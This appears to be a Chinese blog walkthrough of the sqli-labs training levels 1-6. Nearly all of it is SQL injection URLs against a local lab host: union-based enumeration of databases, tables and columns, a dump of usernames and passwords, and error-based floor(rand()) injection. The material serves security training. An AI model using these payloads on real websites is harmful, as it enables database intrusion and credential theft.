写的不太详细,详细请看https://www.cnblogs.com/-qing-/p/11610385.html#_label3
1-2关基于错误的字符串/数字型注入
192.168.21.10/less-1/?id=1 or 1=1 --+
192.168.21.10/less-1/?id=1' order by 3 --+#字段数为3

192.168.21.10/less-1/?id=1' and 1=2 union select 1,2,3 --+#显示位为2,3

192.168.21.10/less-1/?id=1' and 1=2 union select 1,version(),database() --+ # 查看版本号 ,数据库名称 192
192.168.21.10/less-1/?id=1' AND 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),(select group_concat(table_name) from information_schema.tables where table_schema='security') --+ #查看所有数据库名和表名


192.168.21.10/less-1/?id=1' AND 1=2 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users') --+#爆出列名

192.168.21.10/less-1/?id=1' AND 1=2 union select 1,(select group_concat(password) from security.users) ,(select group_concat(username) from security.users) --+#爆用户名和密码

3-4关也差不多只不过闭合符号需要用 ‘)来闭合


5-6关可以布尔盲注也可以直接报错注入
192.168.21.10/less-1/?id=1' union select count(*),0,concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a limit 0,10 --+

192.168.21.10/less-1/?id=1' union select 1,2,3 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+

表名 192.168.21.10/less-1/?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23
爆列
192.168.21.10/less-1/?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 7,1),floor(rand()*2))as a from information_schema.tables group by a%23

爆值


192.168.21.10/less-1/?id=1' union select null,count(*),concat((select username from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23
